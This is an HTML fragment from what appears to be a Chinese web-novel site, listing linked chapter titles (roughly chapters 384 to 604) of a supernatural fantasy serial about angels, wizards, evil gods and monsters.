                <li><a href="/xiaoshuo/miwuzhizhu/612062.html" title="第三百八十四章 蘑菇人">第三百八十四章 蘑菇人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612066.html" title="第三百八十五章 助教与名单">第三百八十五章 助教与名单</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612071.html" title="第三百八十六章 天使药剂">第三百八十六章 天使药剂</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612075.html" title="第三百八十七章 主菜">第三百八十七章 主菜</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612077.html" title="第三百八十八章 污秽天使">第三百八十八章 污秽天使</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612081.html" title="第三百八十九章 沙漏怪人">第三百八十九章 沙漏怪人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612085.html" title="第三百九十章 威廉·马歇尔">第三百九十章 威廉·马歇尔</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612091.html" title="第三百九十一章 悲伤幽灵">第三百九十一章 悲伤幽灵</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612096.html" title="第三百九十二章 超凡实战课">第三百九十二章 超凡实战课</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612099.html" title="第三百九十三章 授课方式">第三百九十三章 授课方式</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612104.html" title="第三百九十四章 火狱">第三百九十四章 火狱</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612108.html" title="第三百九十五章 大肥猪与日记">第三百九十五章 大肥猪与日记</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612112.html" title="第三百九十六章 简妮·马尔福">第三百九十六章 简妮·马尔福</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612115.html" title="第三百九十七章 真相">第三百九十七章 真相</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612119.html" title="第三百九十八章 第二张残页">第三百九十八章 第二张残页</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612123.html" title="第三百九十九章 眷属">第三百九十九章 眷属</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612127.html" title="第四百章 罗琳夫人与黑暗时代">第四百章 罗琳夫人与黑暗时代</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612132.html" title="第四百零一章 塞尔玛的晚宴">第四百零一章 塞尔玛的晚宴</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612136.html" title="第四百零二章 摩尔镇二号">第四百零二章 摩尔镇二号</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612140.html" title="第四百零三章 伊娃教授的恋人">第四百零三章 伊娃教授的恋人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612146.html" title="第四百零四章 幽灵与碎片">第四百零四章 幽灵与碎片</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612149.html" title="第四百零五章 灵魂意志">第四百零五章 灵魂意志</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612153.html" title="第四百零六章 尸骸的能力">第四百零六章 尸骸的能力</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612157.html" title="第四百零七章 男巫">第四百零七章 男巫</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612161.html" title="第四百零八章 黑化">第四百零八章 黑化</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612165.html" title="第四百零九章 职业级白女巫">第四百零九章 职业级白女巫</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612169.html" title="第四百一十章 特里克屠宰场">第四百一十章 特里克屠宰场</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612172.html" title="第四百一十一章 天使之血">第四百一十一章 天使之血</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612176.html" title="第四百一十二章 堕落的天使之胎">第四百一十二章 堕落的天使之胎</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612180.html" title="第四百一十三章 报告与回函">第四百一十三章 报告与回函</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612184.html" title="第四百一十四章 MH-046">第四百一十四章 MH-046</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612187.html" title="第四百一十五章 迦太市">第四百一十五章 迦太市</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612191.html" title="第四百一十六章 窃贼与天才">第四百一十六章 窃贼与天才</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612195.html" title="第四百一十七章 第二圣城">第四百一十七章 第二圣城</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612199.html" title="第四百一十八章 亵渎">第四百一十八章 亵渎</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612203.html" title="第四百一十九章 底牌">第四百一十九章 底牌</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612207.html" title="第四百二十章 失控">第四百二十章 失控</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612212.html" title="第四百二十一章 收获">第四百二十一章 收获</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612217.html" title="第四百二十二章 神秘日报联邦篇">第四百二十二章 神秘日报联邦篇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612220.html" title="第四百二十三章 老梁的独门秘药">第四百二十三章 老梁的独门秘药</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612222.html" title="第四百二十四章 金矿魔鬼号">第四百二十四章 金矿魔鬼号</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612225.html" title="第四百二十五章 黑暗纪最强枪炮">第四百二十五章 黑暗纪最强枪炮</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612228.html" title="第四百二十六章 东联邦六新星">第四百二十六章 东联邦六新星</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612231.html" title="第四百二十七章 交易">第四百二十七章 交易</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612234.html" title="第四百二十八章 女仆装">第四百二十八章 女仆装</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612238.html" title="第四百二十九章 裸奔">第四百二十九章 裸奔</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612240.html" title="第四百三十章 恶龙咆哮">第四百三十章 恶龙咆哮</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612243.html" title="第四百三十一章 钢铁巨兽">第四百三十一章 钢铁巨兽</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612246.html" title="第四百三十二章 瑟拉诺女王号">第四百三十二章 瑟拉诺女王号</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612249.html" title="第四百三十三章 克拉克沃">第四百三十三章 克拉克沃</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612252.html" title="第四百三十四章 狩猎">第四百三十四章 狩猎</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612255.html" title="第四百三十五章 肥宅快乐屋">第四百三十五章 肥宅快乐屋</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612258.html" title="第四百三十六章 神秘事件库">第四百三十六章 神秘事件库</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612261.html" title="第四百三十七章 汤匙与魔怪">第四百三十七章 汤匙与魔怪</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612264.html" title="第四百三十八章 世界之树基金会">第四百三十八章 世界之树基金会</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612267.html" title="第四百三十九章 重新收容">第四百三十九章 重新收容</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612270.html" title="第四百四十章 七级预选">第四百四十章 七级预选</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612273.html" title="第四百四十一章 橡胶果实与邀请">第四百四十一章 橡胶果实与邀请</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612276.html" title="第四百四十二章 桃乐丝女士">第四百四十二章 桃乐丝女士</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612277.html" title="第四百四十三章 半羊人少女">第四百四十三章 半羊人少女</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612280.html" title="第四百四十四章 小事故">第四百四十四章 小事故</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612283.html" title="第四百四十五章 肉体沙滩">第四百四十五章 肉体沙滩</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612286.html" title="第四百四十六章 纳姆巴">第四百四十六章 纳姆巴</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612290.html" title="第四百四十七章 流浪药剂师">第四百四十七章 流浪药剂师</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612294.html" title="第四百四十八章 尤卡坦刺客">第四百四十八章 尤卡坦刺客</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612298.html" title="第四百四十九章 异域邪种">第四百四十九章 异域邪种</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612302.html" title="第四百五十章 巨妖之眠">第四百五十章 巨妖之眠</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612305.html" title="第四百五十一章 刺激游戏">第四百五十一章 刺激游戏</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612309.html" title="第四百五十二章 学徒">第四百五十二章 学徒</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612312.html" title="第四百五十三章 烹煮">第四百五十三章 烹煮</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612316.html" title="第四百五十四章 梅尔克斯鲸">第四百五十四章 梅尔克斯鲸</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612320.html" title="第四百五十五章 人造物">第四百五十五章 人造物</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612325.html" title="第四百五十六章 闪鳞宝石蛇">第四百五十六章 闪鳞宝石蛇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612329.html" title="第四百五十七章 地狱世界">第四百五十七章 地狱世界</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612333.html" title="第四百五十八章 特奥蒂姆城">第四百五十八章 特奥蒂姆城</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612337.html" title="第四百五十九章 腐化之塔">第四百五十九章 腐化之塔</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612343.html" title="第四百六十章 跑得快">第四百六十章 跑得快</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612346.html" title="第四百六十一章 通道">第四百六十一章 通道</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612350.html" title="第四百六十二章 女神子宫">第四百六十二章 女神子宫</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612354.html" title="第四百六十三章 起源">第四百六十三章 起源</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612358.html" title="第四百六十四章 天神的绿帽">第四百六十四章 天神的绿帽</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612363.html" title="第四百六十五章 黄昏">第四百六十五章 黄昏</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612367.html" title="第四百六十六章 成熟体">第四百六十六章 成熟体</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612371.html" title="第四百六十七章 执笔者">第四百六十七章 执笔者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612375.html" title="第四百六十八章 邪种国王">第四百六十八章 邪种国王</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612379.html" title="第四百六十九章 预言中的异类">第四百六十九章 预言中的异类</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612383.html" title="第四百七十章 祂的父亲">第四百七十章 祂的父亲</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612387.html" title="第四百七十一章 掀桌子">第四百七十一章 掀桌子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612391.html" title="第四百七十二章 母神降临">第四百七十二章 母神降临</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612395.html" title="第四百七十三章 我的祭品们">第四百七十三章 我的祭品们</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612399.html" title="第四百七十四章 收获">第四百七十四章 收获</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612403.html" title="第四百七十五章 红帽子狗与偶像">第四百七十五章 红帽子狗与偶像</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612406.html" title="第四百七十六章 甜蜜魔法报">第四百七十六章 甜蜜魔法报</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612409.html" title="第四百七十七章 塔尼克之石">第四百七十七章 塔尼克之石</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612413.html" title="第四百七十八章 特殊的成熟方式">第四百七十八章 特殊的成熟方式</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612417.html" title="第四百七十九章 随便玩">第四百七十九章 随便玩</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612421.html" title="第四百八十章 传奇骑士尼古拉斯">第四百八十章 传奇骑士尼古拉斯</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612425.html" title="第四百八十一章 贼船">第四百八十一章 贼船</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612429.html" title="第四百八十二章 机械战姬">第四百八十二章 机械战姬</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612432.html" title="第四百八十三章 卧底">第四百八十三章 卧底</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612436.html" title="第四百八十四章 饱食之后">第四百八十四章 饱食之后</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612440.html" title="第四百八十五章 伽法罗之乡">第四百八十五章 伽法罗之乡</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612444.html" title="第四百八十六章 橡胶怪物">第四百八十六章 橡胶怪物</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612448.html" title="第四百八十七章 愚人船">第四百八十七章 愚人船</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612452.html" title="第四百八十八章 胆小的邪神">第四百八十八章 胆小的邪神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612456.html" title="第四百八十九章 巫师流派">第四百八十九章 巫师流派</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612460.html" title="第四百九十章 头条轰炸">第四百九十章 头条轰炸</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612464.html" title="第四百九十一章 毁灭日">第四百九十一章 毁灭日</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612468.html" title="第四百九十二章 巨人血统">第四百九十二章 巨人血统</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612470.html" title="第四百九十三章 神秘侧的熊孩子">第四百九十三章 神秘侧的熊孩子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612475.html" title="第四百九十四章 十分钟">第四百九十四章 十分钟</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612479.html" title="第四百九十五章 腐烂之首">第四百九十五章 腐烂之首</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612483.html" title="第四百九十六章 大卫·芬奇">第四百九十六章 大卫·芬奇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612487.html" title="第四百九十七章 斯坦娜">第四百九十七章 斯坦娜</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612491.html" title="第四百九十八章 女英雄">第四百九十八章 女英雄</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612494.html" title="第四百九十九章 神秘任务">第四百九十九章 神秘任务</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612499.html" title="第五百章 食人者、泰迪熊和地铁">第五百章 食人者、泰迪熊和地铁</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612503.html" title="第五百零一章 小黑屋">第五百零一章 小黑屋</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612507.html" title="第五百零二章 神秘地铁">第五百零二章 神秘地铁</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612512.html" title="第五百零三章 死法">第五百零三章 死法</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612517.html" title="第五百零四章 新的冒险">第五百零四章 新的冒险</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612521.html" title="第五百零五章 庇护所">第五百零五章 庇护所</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612524.html" title="第五百零六章 莉雅和小男孩">第五百零六章 莉雅和小男孩</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612528.html" title="第五百零七章 死神代行者">第五百零七章 死神代行者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612532.html" title="第五百零八章 要签订契约么？">第五百零八章 要签订契约么？</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612536.html" title="第五百零九章 奸商">第五百零九章 奸商</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612540.html" title="第五百一十章 无耻狡诈的男巫">第五百一十章 无耻狡诈的男巫</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612545.html" title="第五百一十一章 黛博拉镇">第五百一十一章 黛博拉镇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612549.html" title="第五百一十二章 渣男">第五百一十二章 渣男</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612552.html" title="第五百一十三章 诡异的画">第五百一十三章 诡异的画</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612558.html" title="第五百一十四章 布偶与蜃之街">第五百一十四章 布偶与蜃之街</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612562.html" title="第五百一十五章 蜡人与怨鬼">第五百一十五章 蜡人与怨鬼</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612566.html" title="第五百一十六章 食人怪">第五百一十六章 食人怪</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612569.html" title="第五百一十七章 考诺莫先生">第五百一十七章 考诺莫先生</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612573.html" title="第五百一十八章 红斗篷">第五百一十八章 红斗篷</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612577.html" title="第五百一十九章 梦境">第五百一十九章 梦境</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612582.html" title="第五百二十章 干尸和宿命">第五百二十章 干尸和宿命</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612586.html" title="第五百二十一章 怪诞">第五百二十一章 怪诞</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612590.html" title="第五百二十二章 我的主人">第五百二十二章 我的主人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612594.html" title="第五百二十三章 疯狂仙女与帽子">第五百二十三章 疯狂仙女与帽子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612598.html" title="第五百二十四章 黛博拉镇中的秘密">第五百二十四章 黛博拉镇中的秘密</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612602.html" title="第五百二十五章 帽子、巨狼和魔笛">第五百二十五章 帽子、巨狼和魔笛</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612606.html" title="第五百二十六章 蒙昧活尸">第五百二十六章 蒙昧活尸</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612611.html" title="第五百二十七章 审判进阶">第五百二十七章 审判进阶</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612615.html" title="第五百二十八章 梅林与食之鹿">第五百二十八章 梅林与食之鹿</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612619.html" title="第五百二十九章 尖笑之蝠">第五百二十九章 尖笑之蝠</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612623.html" title="第五百三十章 存在者面具">第五百三十章 存在者面具</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612627.html" title="第五百三十一章 男人与鱼">第五百三十一章 男人与鱼</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612630.html" title="第五百三十二章 最后时刻">第五百三十二章 最后时刻</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612633.html" title="第五百三十三章 鲜红冠冕">第五百三十三章 鲜红冠冕</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612636.html" title="第五百三十四章 尸巫">第五百三十四章 尸巫</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612639.html" title="第五百三十五章 世界的真相">第五百三十五章 世界的真相</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612642.html" title="第五百三十六章 拉尔夫与钥匙">第五百三十六章 拉尔夫与钥匙</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612646.html" title="第五百三十七章 拍马屁的唐奇">第五百三十七章 拍马屁的唐奇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612651.html" title="第五百三十八章 加冕的战争">第五百三十八章 加冕的战争</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612655.html" title="第五百三十九章 神秘中的愚人船">第五百三十九章 神秘中的愚人船</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612660.html" title="第五百四十章 我即是神">第五百四十章 我即是神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612664.html" title="第五百四十一章 世界的新主宰">第五百四十一章 世界的新主宰</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612667.html" title="第五百四十二章 新生儿戴安娜">第五百四十二章 新生儿戴安娜</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612671.html" title="第五百四十三章 房间里的大象">第五百四十三章 房间里的大象</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612675.html" title="第五百四十四章 尼尔·斯廷森">第五百四十四章 尼尔·斯廷森</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612679.html" title="第五百四十五章 末日火焰">第五百四十五章 末日火焰</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612683.html" title="第五百四十六章 此地禁止传送">第五百四十六章 此地禁止传送</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612687.html" title="第五百四十七章 斯廷森与驴">第五百四十七章 斯廷森与驴</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612691.html" title="第五百四十八章 井喷的神秘事件">第五百四十八章 井喷的神秘事件</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612695.html" title="第五百四十九章 烹煮怪物的男孩">第五百四十九章 烹煮怪物的男孩</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612699.html" title="第五百五十章 怪物巫师与芯片">第五百五十章 怪物巫师与芯片</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612703.html" title="第五百五十一章 第三个危险源">第五百五十一章 第三个危险源</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612707.html" title="第五百五十二章 圣忏悔者与第二腐首">第五百五十二章 圣忏悔者与第二腐首</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612711.html" title="第五百五十三章 法典与罗琳夫人">第五百五十三章 法典与罗琳夫人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612715.html" title="第五百五十四章 圣鹰巢会">第五百五十四章 圣鹰巢会</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612718.html" title="第五百五十五章 衔剑者和鹰学士">第五百五十五章 衔剑者和鹰学士</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612721.html" title="第五百五十六章 校长与学生">第五百五十六章 校长与学生</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612725.html" title="第五百五十七章 恐怖猜想">第五百五十七章 恐怖猜想</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612727.html" title="第五百五十八章 神秘中的战争">第五百五十八章 神秘中的战争</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612730.html" title="第五百五十九章 不死元勋">第五百五十九章 不死元勋</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612733.html" title="第五百六十章 无辜的松鼠">第五百六十章 无辜的松鼠</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612736.html" title="第五百六十一章 黄色闪电">第五百六十一章 黄色闪电</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612739.html" title="第五百六十二章 新人是怪物">第五百六十二章 新人是怪物</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612743.html" title="第五百六十三章 大逃杀">第五百六十三章 大逃杀</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612746.html" title="第五百六十四章 开挂的松鼠">第五百六十四章 开挂的松鼠</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612749.html" title="第五百六十五章 新的作死方式">第五百六十五章 新的作死方式</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612752.html" title="第五百六十六章 禁止恋爱">第五百六十六章 禁止恋爱</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612755.html" title="第五百六十七章 那只松鼠做了什么">第五百六十七章 那只松鼠做了什么</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612758.html" title="第五百六十八章 传奇级战场">第五百六十八章 传奇级战场</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612761.html" title="第五百六十九章 双杀">第五百六十九章 双杀</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612763.html" title="第五百七十章 群体嘲讽术">第五百七十章 群体嘲讽术</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612766.html" title="第五百七十一章 不老者">第五百七十一章 不老者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612771.html" title="第五百七十二章 圣斧者">第五百七十二章 圣斧者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612775.html" title="第五百七十三章 精灵公主">第五百七十三章 精灵公主</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612779.html" title="第五百七十四章 圣者们的八卦">第五百七十四章 圣者们的八卦</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612783.html" title="第五百七十五章 惊天秘辛">第五百七十五章 惊天秘辛</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612788.html" title="第五百七十六章 火种大蘑菇">第五百七十六章 火种大蘑菇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612792.html" title="第五百七十七章 光明节">第五百七十七章 光明节</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612796.html" title="第五百七十八章 詹森的禁足令">第五百七十八章 詹森的禁足令</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612800.html" title="第五百七十九章 勤奋的校长">第五百七十九章 勤奋的校长</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612803.html" title="第五百八十章 八卦使人亲近">第五百八十章 八卦使人亲近</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612808.html" title="第五百八十一章 叛逃">第五百八十一章 叛逃</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612811.html" title="第五百八十二章 无耻的剧本">第五百八十二章 无耻的剧本</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612815.html" title="第五百八十二章 最强前辈">第五百八十二章 最强前辈</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612818.html" title="第五百八十三章 贵圈真乱">第五百八十三章 贵圈真乱</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612823.html" title="第五百八十四章 复仇在我">第五百八十四章 复仇在我</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612827.html" title="第五百八十五章 麦考利与艾莉婕">第五百八十五章 麦考利与艾莉婕</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612831.html" title="第五百八十六章 血天使与契约">第五百八十六章 血天使与契约</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612835.html" title="第五百八十七章 强烈情感">第五百八十七章 强烈情感</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612839.html" title="第五百八十八章 谜底即将揭晓">第五百八十八章 谜底即将揭晓</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612843.html" title="第五百八十九章 光明之主的启示">第五百八十九章 光明之主的启示</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612847.html" title="第五百九十章 你的主忽悠着你">第五百九十章 你的主忽悠着你</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612851.html" title="第五百九十一章 圣先知">第五百九十一章 圣先知</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612855.html" title="第五百九十二章 真言术">第五百九十二章 真言术</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612859.html" title="第五百九十三章 先知当死">第五百九十三章 先知当死</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612863.html" title="第五百九十四章 疯狂的查尔斯一世">第五百九十四章 疯狂的查尔斯一世</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612866.html" title="第五百九十五章 失控的诸神">第五百九十五章 失控的诸神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612870.html" title="第五百九十六章 马丁·西姆斯">第五百九十六章 马丁·西姆斯</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612882.html" title="第五百九十七章 特里斯坦">第五百九十七章 特里斯坦</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612886.html" title="第五百九十八章 被污染的主">第五百九十八章 被污染的主</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612890.html" title="第五百九十九章 唐奇的选择">第五百九十九章 唐奇的选择</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612894.html" title="第六百章 熔炉之主的咆哮">第六百章 熔炉之主的咆哮</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612898.html" title="第六百零一章 拉斐尔和荆棘">第六百零一章 拉斐尔和荆棘</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612902.html" title="第六百零二章 主动的作死">第六百零二章 主动的作死</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612906.html" title="第六百零三章 疯狂计划">第六百零三章 疯狂计划</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/612908.html" title="第六百零四章 众生无罪">第六百零四章 众生无罪</a></li>
